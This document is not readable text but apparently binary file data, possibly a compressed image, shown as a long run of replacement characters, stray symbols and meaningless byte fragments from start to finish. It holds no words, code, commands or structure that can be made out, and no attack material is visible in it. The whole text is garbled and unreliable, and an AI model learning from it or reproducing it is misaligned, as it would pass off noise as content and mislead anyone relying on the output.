�T>o��(� �յXч5��{���٩�^�G���ԃ���NK��)�D�ی�X�
�����G�X��% C5k����yA%��ʿ2Dگ�3�U�_�zX�������6�`�Nz��.��P����'^����d�q-Wv"n)���K�ٚ�ܿ�lE
WU�����.�y������� �R:�w 
�8 ���f��PXi~���(*��!����Ik��l 0��i	3�M�ͱ��,��ٮ%������ێ�����j�����Ё����;��N �����x����¯�皯������+������j�ʨ�����ٳ����/�~��������@��=��Κ!�C�Iy�+>�J�Q�� �S�%��_�o�㈘�=��g��E
�k��7���rK�N�h=�E.�G>�X�	i�B��^��y��X�:?w�<?�h�  ��n��6_�7?�dN�g]ʧ���R��R���[�숈��j�0h� �Q/����]X������I8��^��ʨ�N���lH̓ʅ����}Oݎ蕳���8�Jx�ۃ�́Ah��*އ���8ȱ�Ё�Z���������@�|М��ہ2x�-��f0������j����<ȁ������� ��؇Zˉ�艬��Q�����d��
����p�X�ə=-�I�E+��O��x�9�w�H�⹩.>�����5J��K�Hj&y��������	���	�hm��ǋ����+�-O�xM����{�ם짒�8� v����nn �K�p�~�z���ڕ[�ox��˫�\��i��/�  �MÍ�U8�%��U)��
�l����������(�ʹ������Ϋ��Z�X�B��[����9������.����2��� j�� #�������H	bP��~-�Cq��_���w�X������	(�1��`����8+��/������G������)
Ӑ���!� B,����9H�,��.~�_�ʩ�CM��ژ+�bK�M�p+���G2�)��k]��DN�Z�9� H�Z.�i��S.����t��u]ɚݸ�l �!�ʂ��f����{�Di���鶝�rN�g��W��0��X8����=�������͗��I��������=�Hp������I���ڻTل&��J���w��M�Q��|�*������z���k�^�a�,<�d0���������A�E�	�J�����������-�}؇�ɉ�`�(2@��M�h��0��9���X��=-�� ӡ!�ۨ��Q��ٵ_�(O�M=Ԃ������I�H��(�b��e{�c}�c����a)�Y�b�q�o�<�l������_~|���+-��졸1�L�4��l7��3��N��X��,���l��\�k�w�m��H��ö́���s��
��r��ڗp�.w��̋��o��+��Lܺc�ۜ���ф_h��L�_�Q���ӫ����~��:����{�J��>�#�r�!wP������[�>��?�J��H"窅Z�����X-�?BD|-������d��퍔ᘆɘ���n�3M�ĢQ���%�?%^[�����؏�H�'c28�39�39�3�3>c24c2�؏7�J�4L�4N�4@4B#4�4E�4E�5��5\�w5^�Es�[s��(5Ts5hs�j�6l�6n�6�x�a36b36�x6�H�x�7|�7~�7p�7�x6sc�us7v�Hs�Hv�H��H����4H�TH����tH���I�T�Wy:�C�
�QQ����˦3;�s�u����΍/��<�=���/���0x�_�8�AH�A���C�����#�U�������C�>�32h/�>��!6a��*��N�#��!(�
�T�*?C�M�������؇	��h1"������Qwݾ�2�������������i;���)�����E�A+C�1AX\ARb��я�Ȉ,�B.�B B"4B$TB&tB8��,�C<Ĉ=��<C04C4TC5D�4�DJ����DM�D@�D�H�CTD�xDX�EZ�E�؋]�E�ER4ETTEVtEh�Fj�Fl�Fhď�h��b��l-UX1�����J�J�I(J�޼��1x��<�����ڻ � �C��=�LΤ��N�<���˱<(�Nh�N���NH?�4?�S?2�Z��w��!�T��n߀���x���M��Z�+��%?bP�C��B����.O�����}�l�.��M�H��G	��h��1D�s�[R�(>$9-A8��R2�H�8T^�u^��_>�C��C��_�C>$C6dCK�DL�D@�PA$DD�PE�P\�E^TPGTP�Qn�Q�Q�QTď�肍ZIQ��3����$�R�ry��.Jϝͥ�/)h���K��u	��\����ʫ���H�T���?x���T8��W�h�X�/\�Nxw�[�^���sY��شMC�>M�*���<��U�e[-[�"����UO}(�Z;�$l����J�/~)�D���}a�)�?��D�����XĤIA�a����*�_�vi��j��_?4_�UC�V_7CH�P
�D�PMPҨ�F�kEP_�EUkukȖlŏ���;+5��8�����
Jr��ԃq.�<�Xu��0���8�=�L��L�=�v���W T���N������E���X��"\�W��w>�5���ѯ�^[�e[䔯����&�!RVU�<���U� ShƘ�����!/�]���@�:-���8��������A@̚[�i+3����8iI^�I^��dJ�d��_�_��C�&j�Uj�fjN�k����k�kDkY�QP�QU�lh�fjVE���6�J*��v	��6;<���s4J��;�̆7`�d!. �����U��U��n��x��R�:���:�08�!�y!� �oXo!�UPE`V%U��N�C*��!�wZ��WtP��7y+b�e��4�<"�>A<a�����ΰtW|VG�r�h��0Ø91�1��5��_����0��8���}�2cK�2+�d�w}L�j�_BFd�6C�uj	�eA�e^�e�fD��RvP�Gekŏ`t��Ȍ�W��(�ha6��/�#H�]h��ܸ�/10o��l���ܷ��)�����L�'L�wI�;g$p����\���"��"�y�zT�Gz_X`t0e�0�+z��zt`z��u��2�N�w���T�#�v��茖Z��s����4ڥꌔ!�4|@<��4DL�����}��}��46A,N�Շ������Xh�����P�	����M����$P�k���������.�*-����FA����f4��/�(�∭��`�,���R\a[+�V�0�oH]#�W|R���=�I���$ݳ���⛼��k�I<A%����[C�� � �"�8PJ�_*��[�5��%������2���h��X���#|�w��3���mB�ߑ��S̄T�be�X3��hH��`�Tp+������d�"��2�Ւ�bP����`D��Jt��<�/�J+h6D���t}���c�.�8ç=B��6�)#����ͪD�R�;xʃ�X�@虬������Li̔�h���������<yΔ��`* �l9+����@Ě,����A���:���� ��B�'2|zC,,:b��8��#�v�{!����%I�+��?�	N��l"#&�w�I�5�uCHK2�$XL�Y�Y���: ;��F2�e���K��2���лþJ�a���Ɯ���<X�U�ch�i;�zB�,m2{f�a��1����0�$�)���
�@����,�g��摈j�y%�r�D�̬�8H��Ʊ��bʭ�ʇ�'0�(�ܩ��ʂ�{WR�exK��F陜�����$�ϓ�ꭨ���N٪��ry� ���� ����1���A-*.�%t�C�j��+�{�E��#�g�*�.w0����o,;��h#U�A#�ɯ	DE8��o�M�qR9��	�>�3�;رk�����\9D��;�AR	$ݾ1L�{Ő��T� T`�����4?N��zj
zp�������z��X0��ad�h���?���	h���H��,f�HIv:.Y��Il��x�x�qU�kWh����i�̉N�����(�f1+j0	y�R��P���zS��t���*s��J0�zGw���fpk���0ɼ*Y����{	A����wd�O�[_,�� ��� ��8�ݐȝX(��,���)<؉�N�������˝ވ�� �� ���� �xϙ`��I���j��<�����)Kנ+>$ʜ �M��h��E���a����6x����Ġ�	�L��bR�D(.ю��H�tPOZ��-�� �Ϳ^Da�0HM��*���.�)Â��A;�j�o'�D��m���D�����?�գ�������l'_c�
�����@� ē����uH���w�i�<���GnI���a�g�^#����6d���f�/�R���@i�l4�tL���<˔�닓nI��i�zl/�p�{�G���W������K��}�Iᇌ�'�¸�����y��PV�f���*d	�����n:)),����˔���/�v�:
.v�ȱ�r������Pa��������P�Y�<��y��j�TL>�*����!yAЋ�	���J49���K�;$��	M�8���(�T�.���	"�*h"�w&��w�I�X뤭����E�7�����} I~�ٮ
�@X+�� ���Zdl��2D&*��hy�O)��m��2vk�|a���`m���)��iSP�i�2Z�-�b��i���rQ�(j�4v�g�T!��:����P��_���o���}  ��bF�(-��*�d�ȫFK	�1�43Xvܔ���������RX'��y����q�X����ɏ}�}H�����."�M��*��3w���Y���a@�%��k�����1ـJ"��9$���T�x�坚�)��a���1�908�桓Q� 3̊��*��`�:���ȸ�܊��Bȵ��c���Ū��a��	�ƪ������<EH�0^��?�x�eH@��pm���+�Θ��2
��+*�Vr^0�}0A���-�^�pG�����ň:��6tI�Qr۾� ���݁�ꕌ��K ���B���c������Gh�+ˠ�^�4��w,s/�x���tg!��F���[�%�J�~l�����YI�8���S$�9͊���/�]���B�8�����kJ�� I���Ѵ��kj�z��Q��h�* �����ܪ��Y�����λ�L���
Ȅ5�<����`�(���Ik�A��k���`�2��3i�.���g��h���\�Wcmzu�t����f��Wr��[�(>�7k��I��?�{�t��}ᇖ�V $௲"۫�����I�����@lw��|��"��Y����;h��3P�͂�������؛ZF��Sp��0���ԋ��KO�V̟��!���?{[��ާ1����(Ԑ���Э�Y՛�Q�%Q� ��E�3��`��c�Ȼ��;�Ћ��
�	�B�kH��T`��� �2JZ�C���P� ;�3ʲ�Ӎ��<��ˎB`2ݠ��(��`��x�C$��
��
u��h�=i�+#R�r� $`b�mQ�m������UJ��@&�L3�w�˺��
�!�
'���p⾫�/���*��/q����qQ�觟k�^���5�����B
ȯ�๫��T���0�0)�B
h��,@��
9+@������"R�M�d����P��x�#9/26��
�R��ڰ3��r��)�4��+3�"0M����O ����i*���S7��{5�,�$����0����;��0-�a���UH$�H���(��+�����+;# ���ˎ�H���� I��<rk�P��3iw �F�@�>˟�*�@�=������	�Cʢ�A]�&jY�C��)�s.�ԗˤ�A��~��}��� A���w��"�����lA�������d8���B/���*�0Q���X���	ϴ*����z�)*?���Ǥ��pܬ*��, B�d�����X���M�6b36�Ȱ���L�+���s�i�+�
���N������h0�Y�J���=�X�Á1H:�r#�	�ذ�0
���HS2��wa�8��0r��
L���H1ٓ�4:���B��Ր��	&k�Ҩ�*���p-���@����	������0Ӄ��k۸��J�y�j�4�oY;R�-RD������\?+L�x&~�� ����ث���|��x�0X�(����X��
+b8������ٜ�Y��ٞ%��Y�տ`�����0��P����όC���h������t��(!k�9��6+�C"t5&�	��5�
��h��6o36d��ws	�P�;��105(��=8�N8���AM�|Ť�Eݐ;�1�j2ұ�Dc�|ܟ�H�� �� 	Q�-^���i�ϸa`H`T2�����21q\���C���C�ـ�Y2��"�b���@��h����D�W���H���QI☮3�J��+�1�M�&B��l��mm1��LɊ�$�p�A���/��	 44t����.���A�?�-����(��=�ty�^�!����$�_s̥hY�z��5�w��X��!��*���
��3���c Zï�
�؎���H�H���
ID9��f�H�x������z�{+3��B�[#�;Y�����B #�4�X:ʢ��@��S�[^���8��P������-@�`X�����	�;=ai�݌��=��=)�d��Fë���R4���0\�xG�@i$�����`�?#@饮�S����ࠎ������l���\��T���M��Hv�Z�K��5��K
�g�)���w�±৫�/�ž����4�	hK�U�����k����m�T��P��Y�}
��Јe]V���R���8Ы�������{��W��*��ИC��8�.��������5��`�0��0�X7t?�3�&@���hz*������y���E��I��8D':����)=[��E���b��D�И�� �ؠ�p���U��\Aa�0��S`��҈�!?�F]��?�.Ól �Ƀ��0�%�w���n鹆Fqq��_�������a��Ӓ5(WA�����9Tr<$U����Q�L���C��B�J�A��uɯ(���4ڧ,��	Ⱦ}�8����S	 Y�������5���x	���dV�͹�h���)�?(5�j)�ƶ� Ы�-� ��/"Z���؍�ۍ���6�06�@�Ll�������=����z�ԋ1D�난ܨ�vD2�,e�Q���H0B/�0�"��N���^��V�)�S|xD�w�hܼ!��;S�$�&�ո�Z��8��b�m�a0�ӝ���R,�-���J���?H������؀��(	�B�q������ᩐUޙ�`��8�+f��0ҫŒ�	J�ld��*8�:(�� 	pU��>	j�Y�/	xb|X.$_e�*��_Ỿ擠��������W���L��L��P˴6h�*9�����M���ZWI�P�"��(���W�~�
キj�5�
�x����6���H!�0�06���L��0 w	��|"!�ܷ��AԽJ`��W�#O@Dș�F�;�b9�Ȥ2��.i���*R|4үpodֆ����-I�0O����}������[�k��먇i��a���Uyi�ҍB�a�-��aK-��p����ꂜ@(��ݟ��t��g|FR*������b�����,R��⫰��h���!>8�_s*�z"_�s�.����%Ap���.�+�B���Xy,,c���5ƚ�e>��z��L�Z�r�9J栨`��w�z�k?�Ϗ�Cz���=Ý!h��{�X����{�P����	�**^���z�h�H�,�0����3|����X0���� ���].�?��[��>0�8 ���)R��b�����ꪞ�:�`Y*V+/�� O�cȘ�ob0�o �s�T������ -�8�����q�O��ԇ���&NŃ���ǩ�	ޑ�敂�O������Q!�w����ȪC�@�x�� bw�>"��'F�����]��X	0U�U��w}����%K�!vj���K��H���z�V�횙���h	���?�3ldx
�-�ϋ�(�@~��,W����� (���� 
Ҩ�Y��Y�e�������	�s@��P6��� ��1���+z0���NK�:����f�GN/�Q���Ƨ�د�b޻�y���
u��M厪�S�����t�T���Ԩ���ӡ~H5���~� �ԥar0%�0ȁ�u�(����ʌ?���|w����Q���
���U��?
�p��@hO�8�2(k^t��h�8�\^Lc�/t��]yV=��Oy���cl(��v� rb^r*�p��>~����p���Ѹ�ߑ��!����5�:�~�q'���v��\�8����Y�K�ɧր*s;8��	�|�b���,+y�B���8��L��|�0-bIEӲ�m
,����f|��|`A� � r9aZ��1��=R!���bb�[.� 
Ţ��\��[*�-!ޠ0��\Z�B��; �w��b� �*�%�H�����b��%Q:#�̦�]������M�����=�mܘ<����0�:���3���#�`�AЪh��-��}b���)Q`Y���T�{m����ڇ��m}�����򛮺8�j���΄�YrKa�����F!����iL�ΐP�� n	�����(��-Ѐ����]�ߑ:��9�� �N*���"0��2 L�e<kG�Z�+�B��p`����ː��(���(��.�v���ɠwBY���a����-��.��e8�+�����2qn�������:��yH��:��	rk�τ�9�����ɞ��΅���Ξ�))�ɐ�ɱ
� ���̏ç�[�Ɍ���i���!�A��1���*b"ٍ�j�ܷ�mB�M�]�&�Pݚ큢���)]���M�=\�F�,�Q��q}_���P�8�XE�8����]C�1��=�X:�����[��%
�:A��=��9�`�@���ԻE��kw��������_�V�}�$����΄o-�ʂ��({��,�I�+��� ��Q<�1���������H�������i]-��i�C��B �@��"5~2�����Ǌ��\��=Ȋ�9�W�9�U��I�j���� ����T������O��n�h�*�sh�;:H̙��`�`�|2ȃ�.v�J��$�
Z�+�f~&�%�b%���ۿ4H��ưyz��?���x3vy۷��]�����B��q�N���A�?�w]�&���B��ծ�2*D��#�x�\�%���=D
�D�*�ӱM�����m�/y��T݁�D�:yhL��� 
�_���N���H���Eh���ﲡ���4�:� ʱ� �CD�L��ɵcYQ��~�q�(��s����Ȋ�N	/p\:@���y��4R_��)w����sȌ�(΂���/��̬�Ơ���ي&|�?����J�"�@�!��	2�L��q��|O�[.�τl�U�(<��T����nT�/D!ƤhIw:Ȳ����棉�����,������]]�v(���	�����)��������>
A���\
�'2.����<h����&"�Ċ����i5-ij�X��;=�'���dڃ�Q-����z�7�)*J�5`=�D�}�����Y�z��r�h����%�N�_�I��[��D�99NL�iIT$���۩��Y9jX���Ʉ6��ڏ��)E�X��48�A���-"���Pц����ȀƘpH* ���S�\*nwM�y��C��Jއ�h��P��h͹� &�ٔG�O�R�B�\W�,�
@��
B/P9�7b�� -���<�$`94�U��,��ϊ��BD����퀈���r!���͞��SQBރRT�<8C	D������vҊH�P��:S�,1F�/��5�"�N��?���
�� f�K��+t�(7R����h*�љW�l�t�C�^Z��T*�0C�p�C�D!7.�˷�̍3� ���� (�������.��LM�i�wv��8�����6�7�%�b�o.��х-��l�����"�급*�oj���2�����JGH�����nb���i���5jL�߂���֫�\�8��y�茍�C���d'�[�|+�[q���f�?��^�g��h�G	� �����2	�Ȱ��́aX��S�E�+��蛃��`�8>=����(��(��`�ȍ�Ϙ��^0$��:���D�n(�
��)+PN��������{���]"��m}w��H�*�#��4�a]���!0j�X8��R�)yM�����j����k�Cq�ٸW��/7�4���c)�.�̥����-�&��3�	��<�L�^�M�+����������[�W\�����"�O �����~Kl`�!��ǎ�쫫	"�RXz�G�)ʻh�Zp'#�q��~��]`^?�ż��
�>�^�"1��Ud*h�Z���R[��K>�XӀ-����e�H.�Tt���8UeK�iv�����:�䀒c.�9vw����R�z�zv���c�Q����a���3��D:�$���u�В�ڽ�uק�F�����)z&��\ʇ�����Z��+,�i� ~Ne���+���pdHD����>g�j��=H�����(=�s��.Q �x�����hm�hv`�h���ó���9��4j�vw���J��O)�O�O��h����D�U�C\�AmP�Hԏ�OD��EP�T�H�l���Q܁�X�����JD�����J�[� =��E[� �����@w
���h��P���u�B�WUS9�T-���A�����T�(��8�����	�՚ɘH-���pː�� �k���L/���L�Px�,�L�������H��0F��L*H+�L�l�4�(d���S`���ǇT�e����[�l��	��ty\ØW��H�X�~,�9�M{!��Y��<���P��l_r ���J���	�����<��ul��X�D
�IS5̜�銳mW28NYʭX
�>α+����w�*P����ب��(]+BX�]��H�P��T�\�T��h�e�Y����ݱ���� Y��E�������]�ч���Z������Q�����nݤ\���)�I鳘k�B�����ڟnl����^�^�i�`S��bş�l��i�L�����^�\���^��(��Uŝx��*|A�-�b�*��)H��>��ꁨ�� ���L-L�p�_x�Se�� J�xʋ�Ș4ɢ�W�����M��	�W� ߥ^w78���C�Ċ=�~��.0����u,W����H��ɹ܋�T���������N
��U��J��P��(�|�aJ�r��֊���A�@-�@A��]@t��Rش>�F]���Ȋ:ď�ˎ��OȚYE���hȆ�]�EO�����̺�;P��Ց�� �|h]�i�사G؈����餰��&ݚŒڐ���(���(�ZVTQi���9�8�Ҫ�@	" �dJ()���ޮ����B)�w�I�e逈(y��R ٌ���TQ��*� �~�h��DF�^H�F�(	 Lֹ�%�W;E̯TJ�TJ�H
g�����xQB��n��I'tB��W���2i���Mp�;�C���M�5��P0P��
't���]��p��zY�喘��؊)M�`M�ލ����	�������O�,ʂA"��o��O��h�4k&ƈ��@`'��R����o����ʎ����(E�Y�8����vT�P/�)��`͸�
�L(��@�e�²�w��,�l�сz��I���P�&V�ڶh���i��],hp]�r�|@UA	둭H���(d�h�W褬yHW�.E��2A����!Z~���V�d^aHV�HƮ�̦�a:=*�����y4	�
��ߚ|��H���P��J�����D!�k\����q�="*r_���.<�C'�ȵɵ�H��7؍YDn�P�̙���`S��
����Ī�%*Ph
�@Ί��&�o9��o8�&jƏw�U�����ˏ\�}+���<:�=����cGX��	�Y�
q̬}q.��\��	� 	���n&�IG���J�f�� MJ6"���gi`�I�"�zj{���ȳ�S�H������ҒjY!�g�����-M.�����T��@g�(K���uVȝ�˱��܉�����JZ)I�])�@R���0FcP�.lڝTU�����:�8��	?}-e!��t���H=!B�@aV��e�M��.�iʻ�"��)�'�*R�w�,�+n_+V�؎����ɵ4c��
��TJ�
	�=�b��ܝݍ98k��泾�'f"OT�d�&�'���h��
��&�Dn��<�OD	O��&���o��:�!4��uX��I͑<�N]��	^&��I]�@�������:�HO����z4�ʯT�8Qy>��B�~΁h��$@�Tlgh�	*��l	�rEʤI����� g�r��^L��s>���aU`E�=K�xA8�����ϔ��@ma@$���$�깁w�,�b�J�={+��e�ɼu� ɫ4a����9L�0��L�z���]N4�T�;�<_�rl۞k��cY��	��	
� �N.r�b	�N�V_����v�W�\�*y�D��9@��`b&V�&n��\�,�.J�,ʪ���,�د�Q%T������D,�١���z�:�F�Gq������2f��X�����ҧ��(��v�B�ȏ�Ȉ�	�z���yB���`���}RQS��8MEg�������* J(�Fw�iQ�g����`�	g ˕��'�k��F�B��/ц*���ȍ0>�K������x��x��b��<-��B���Ð�4�X������:̃s��ha�An0�M��"�\OXL�������T_=t*����������h��#e�����y8���(Jv����y�ѫcb!��jF|�D9Ç����B���yŧ��p|
_����h�}� ���p�ƈ�-�Ȫ$J�ؽCt��(o�ԣ>�H����ﶬ��@�Ј�=	��
��w�I����v��D�O5�g���I �ynJ�C�QyUS�`# ׍����F��V��[��' �7^뵭�К�$�����$:�6�� -� ��p�]����&�Ɂ��Q��-�w��~�!���?,�G! jZ��,��������L���b�<�ex�X�)�:�t��ְ:|�輐�����C%{�~i����7���Il�(���	�#j�0�w�D�د�h���f��o�T>�h>�� K���Ϫ��w���������l��ݏh���������.,��������J���\�
H��
��]����ŚU�; ����/@���M��Ԡ)���4�	���-��z�U��A�r �H >�\A�l)/���v�d�;-�	,،���X�d���~d��*�" x�#j����Ȱ����W�:���k�ǡ�)2S}!r���>t���l�䍼pÈhDRn�I.;X?�������U��.|'�M!6<@9�o��¦ƛ�w�����='H
�J�
#��o߳���ؓO�?BEԢ$J��p�O�B=����ݵ�IR҉�[��,Y��2��M�T�����K �P�����Ԉ�	H��q5N��̱W-՟"Q)՟���A R�wi U�-�"��Rʹ��7 �����Iw>AQ�Iuo7vn7u���`�ܩ�8����X���8�2 ��$�h�������*L���-
���Y�pۋ�D���^������3��Ȍ��)�	v����j�a�w���u8�aO���i:�M�У/(	���]��_*|~� سnBU��[��h�:��� �&�����ȏ������P]�> T�=be"���]5�b�������mY����<�b�!�3N@�*S!ŀ���ȯ8P�����m!��oR�~b�8�)�~�N� B��yW=�?�U~'E$�K#���Wr=!��E�|�8�������t�I������ ̜����
��@���l���i؁�̔L�Ŵ�M���M��w����̑��N��8O��t�@�ј�����)��ڃd`A,:"4���RC�?,K/�\�B�*����5$h$;$:""æ�n�P����@�{$� �0V2c�GnjC����M6�ȩC�4���NHR�:A��D�+�\�f��"�;��(?\�k"�^�%��;]�^8C�=j�f0���Pl싉���3f2��	-ճ�ĳ�;����SKͣ�5�m9=
!��B=LGI�yUv��IJa�����̈v�w������-ĊF������i��P͒�N�ϕ�d�@�����A���A����.d ¥�6�C���n�bj�rAĻ�h�*K�ਫ�"$�]F�'5|��Y�â��<0l�\?ı�"ϫ�n̬=J��'�Ģŵ�;��q��Xl���#>�n<��%=\���1�1�9���i���[�Bi�ɒBi�H:��%�>Jw�S]RM<��
}0�n���Q���\�?�8����R�I���Ί�w�Ȋl�Vul�Μټ����̋jd=W��.P��$����Z�ɞu��ޱB�wm���p1o���b��CWƒ	����X���}�����q��L�/(����]̫ ������*b�;c�g��$(�8�QL����0��ѓ�����+�$ҝ�8("Ϥ��=�^%�ȴ��X�,	1B�F��4Ᵹ́qe�"�Lv�k�Z:=D���pe�N�Ϲ���ـː����b��7���6�V5b�w�q&�A�V��H��Ћ�U���A�� �= ��Q�ǲdΝ�m�n+���c��s̮��������޷�Md��\-�֘wu��Q��F�
!�+���.Yjk�.5o�a��H��"�
�k����ۿ2x���q��j�����Jz	9P����T��ɑ�����[Ѝ�>�+���Mn �$��4��1�Ȝ�`��ȃմ����������#��Z02�-��_i�``�$���]��&=̎dΫw��w���U��z�����ÏW�8Úd˕B���|�#�j��O��'���OPoLZ���c��CqId�0�n��Z�4)��������H�h藛9e�a��|</�-��+i�
iI�Q�����)�E�����D����05���sh�N?5q��"є�+Lk�+1�����t#j��y�6C0@%`���٘D���Ԡ��$7y^,m��W֯��Ԫ��h� ���_��	Vؓ��
�XS���كnjw �%���H�0TM!�Ю�N�ƀ("��x
�l����mCY�Ib+�%��Â��;��%��#�%|���A'����Xj�#��e��O��Oz�;뉃�{��4hܼ�ۆ�+"�^�0��>�-h���!8�@z��F��}ai�s~?j0��Dq�l�1�ꆿ�}��V$�k�<�LE���XJ/	V����o��x�(�Q,�FD��b�>��YK+�*~/T���aU���1X߼����c�42�wXL_x�㉷�˗J���H��w�͛S��T]'
}J���r�A
;�L�ۑBl_��R�&�^~>�Č~���_��9���[�J�(/����	�]�YIB�~q�����*�hjS�,�ғK��I8�f�\b����3��k���S���1�<ǉu����@��B��`j��������]�in*�j�������t	w�V����5�g�����O�A)XL�.�W��jb;�\$��AӇ�H�ȕ���;���K�>wp���aJ�GxEi;JR��Che�w�M�hJ�v�f�1��ot�ƩI��δc�dt���_Г��3�s�h��I񔞂
��%��>am�������Z��J�Kj�>�Dkd�nęlf{@�ց�u<�@x�B�ց��Wլ极�	݄@Y!y�F�n��k����5��j�]YE��]6�� ����c}^�I�ŌP!H�����)_F���EI0�@��D�f�QBBQ^�R*%�$Ƥ�8�&����w��Cx��H���'�Z+O�H�bI��#����ʥ�V�=p%�`W��Oҏ��8U������:��=:�~B-��� �����(��h�ꦙ�ހ�*��sk֐�rK��,�nM�٦q�f1���׾�,ċEj ��
&t���B�i��	��⚠��I�z�w�Ew�姼Iwtg��)��xc�����I�B���9�\f�x�V&J��QfRof(��|F%$%g�j���.����6�y�K�y��Ǯw�9.�zH�
���ånK��-:��w�~N�&�^��R |�k|P�R�D�����;�����JX(��?��+,	�K)rI/܆q�B��Ɍ	ɞ�d��tK�ΆG�H��%����OX�%��Ŝ�,X�[R9u�������I����z�AIw����M�Fi�4���y販���B�X��b�Z���ڡ:���:�:�Z�#z�'��;ڣ?ڣcȠ5���z�<ڤMz�Y����4Z�Sz�*:��aw��bH�b����qڧ�[���4H��[�����[����[��[��;����	h��ۻ���[�����ۼ1ȂȂ,Ȑwj�6�-�ܸ9�������Ȏ�X��腤 �8D���i����'W@�����9h��KJT�C�1I:f
��؂[
��)������f�G��F��l������h�^��`-�e�/��m���OX�Ь��J'l't����i�*��Z�k��i�Y��)���躚��ʗ��神�ZH�L��w��ʼ̉���)�:H�;�Ɯ��)�ǜ������ߜ����Gi�6�����y��h]	vĉ^��i��y��i�����	�,ܑ�)�'\¡��:��'ܑ ɑ�I�M��3é��=��8<�?\�?��;��?����ũɑx��<ɑr��^ܑ*��9��|��I������ٳ)ٝ]ٳ�ډ�ڝ������=�����t�ڭ�ܱ	��܎�������(��]ݑ���ޑȎ��������=������=��{����wِxy��[�9yP���[��H��h��$dB&$�ӣC<�MA4e��%���B�@R9���DCh�:��ڌ���0�1����k�#G���Y{�����蔐��2�϶S��nMȀ���(��Z4�d$p��q��~˜�G[������扼��ʷ�yb�����۱����d�	������>�����������=����h��(w��ڹ�ܭ��ݚ�	��	��	�B��i�ɓ�ɓ�	�\�h^�mw>�)婉�x��	�s^�>牟�q��u��=��9���_�e��ɓ*��������]���ٿ���=��ڡ���?�	�ϟ�������s����_����I����������(��_��?��)�_���������Ϩ���LENx̹L+�H�Ĩ�H��{�J)� Dz$.���bE:���f��腠�&K��C�"��m����~%�^ꢪ�)�5;���*�������̫'�	/֖^��)���o�w�];�ފ���T���舊�2�/��+��*��q'����랾I�!ʙ���־^������=��:�=��率�*P����Dݳݱ	������=���׽�#��݉�����]!橛���C�YޓV~�Q�a�k>�Q��I����������������Q�	�8��	��i�O�����§���?�����������_����9	I���s���_Ⱪ����������z�)�������w�}�»�=у�Y�@�%�z(�H��H�7_�^��K)[rL��I����?�W䂸h�&(�Z`��K9^VD�3��`�q�P�01v{X6���q����������*�������I
��*�~��p�~D(o�)�1�r��������|�@�>���)6 ��!I �^����7��������R�-^�����_�=�MP"�}������ٍn�����٭�oP�_�%�IW��e%swp曱�er&{r�g��{��	�	ؽ���M���9�9���ű���:�_���;�|��;���20��;���?1��=��q��?��ߐY _����iy�[�ڨ�2Q��I-�4=@"Ɠ%.u^Q�i�t���h�T�8�Ҟ��HMB�0NM�V.�-8z�~��?�pX~Ī��M��	��o�҉*�2*�r��_�*{�H�T*���jۘ�Ɋ鈐lc0�(1r�m�Pl�f��w	�K.v�`���/ǿ�pL�)ܛ�նH�$(VP!*��d!�O���)�"=p��4"%�'PHJP���]� ���A$k�_~_�&i��W2�U��c�?�������Ǐ�����A������O^���oT����=��:�_���A��˳<��;͓=<�<�#��}������=�>�u���1�yS,Q�e�i�;󻨍��h����� �'yz��� ���g�&�3'+,<��$�@�I�nw���-�է5��|��R�2h��ƒ8��㲆ڶ��+�27��*��7��T����g-���R�:�A�m.�Ն�ቝ�i�VK[4�b�~�~TL���i�4e��H�^%��hW�t��!�@)"�}O�?j����4�!�#�r'�D�����A�M�%G�%{p�'tB׶�Ur�O4&w5�o�1D�牑E���S8)���9a�aͱ�}��b����:�<:ё�;��Y��c��d��d��)�ZQ���?��w�����S[Y���	�đ�H�?�bI��R��B*�t��8��E4�x{J.�8s�j�3��� [��y�@��W��i"�a�ު�	�mܦ������XD��j���7���H���_�TC5�����ҵ�r���V�q��2��.}�`�������ǿh_پ��H�H�����~����4N�dN#����/�ߧv࿶v;H�	��[0l�*�/	�D\���������R��* ��M����`*>��w���B��fґ�-� 8-\.$:,8}���)�z��� Zӈ�Uꂝ��!�"�e��#^$��cR���'�7�l�~$R	9ą������.n2�M�U5��ksg�����Tl��o��v�q9���j�n���z����(N�d���ޤ\��ȏQ��й�h\��(�V�RZ.iL�?�q���-sK������eT�o^u����
Ų��O,�`��f"�;ϯ����L�r��ށ���;���,wZI��t�(����I����i��<zH���0�%�0�� �k<z���)���腊c� �v}߫���`W�<D���2�B���h	����d� ��]��ҩ��������	�΀i��=T�H��%��L��F�����/���H�ra�����K(�F� (��
�Ʉ��P��H��$=�ރ���/�팚����!�)ZĤ%��� ʺ�ţ������R�M�'έ]���Ž�������A�Md������-w�^������
^M��Sz�_��s�1����>&��>���~����)��r�nӰ/�k��/�;���X	����-�Z�F�������A�d��-:I����ջ������h���B)ϻ�I��ҹX��ry�h�@$�h�Xɢtݪ ���0j���F������ %pZ= �?�=]�ت����ż��ܪ��Ok��,�˶�8��l�T
g��H�B���J��D���=�F���
q-G1q-��w< ����a���*��c
��aʆ�X��6��-������ͨ	���H+��&"2Z�&R,�|>jң�]��Ʊ]\8���jj�^�n�X���a��=�_�k��&0�U�vaf���qw�����D��'G�N�*��H�ۄ^�$���̹����j��X��p��oꝣ�M������:J���fDN�W��M�?��/�`���j{J�TϷv����	���Yͨ�̏,9��yɋH&�������CXP4p�w(���c�P�)� y���Ȗ��<����Td��u����Wv�����	����X��i��*����߱E���T��1͍��աſ���B����꨽��*� 4�2*�Q������!�����@��#�D�M��9&�ͣeu�^��80o�x�âBb�ߜ_9ȃ���sp���C�~�߳z�7D��b����Q&�5�֎ߛ������)y���p�D��M��YX��*�/8ʏ�Y ��w�����9��((�蓟Z��sӅ�y��� �G�Y˖uضް	�-9�w4@�㛌�88�\�Ș��L*:��%ȓ@���y�|M�4��'*����ϓ��?I%��SO�t��2(G�b���0�Ǫϯ����<��<�)��ĺ9.�䠚#����ۮ Y1�N*���\�ز�&f����ԿM���!޸MA��J��i�
?j���ֹ�=�h�񾁁��|̑2B�z�!���w1�j�����a+�sR���AG��i�s����d�϶�{���|�(�2Ht�J�w�H��ϼ|���	�y���ܿ/ ��M�;�|� a��~9�!���I�<�����L������Jl��0a��	��Lo�R�IG @�<>9���̪ri>����"�Q�L)8�@"���	]"�}��S�K΁��@$��j�������s�����K#���ટ#�޾���z�j̥�N"���ͮ��Q���(��w�#�]��Z+|��s�]�:=��C-^3Te��+j�����l?E����j��������1#�vB�_S�8�I�道�@z�j@z���?�^á�)�s�C4~��c&J�"M/������s���Ӓ����#��	y���V���� I\*1i����X���!��2��������x��l��
�"�l��wY������!�bA�)����l�Ɂ�N��w�I��X�C�X�`�<�J �
+Xhw�+���EP9��&��\��%�Pc
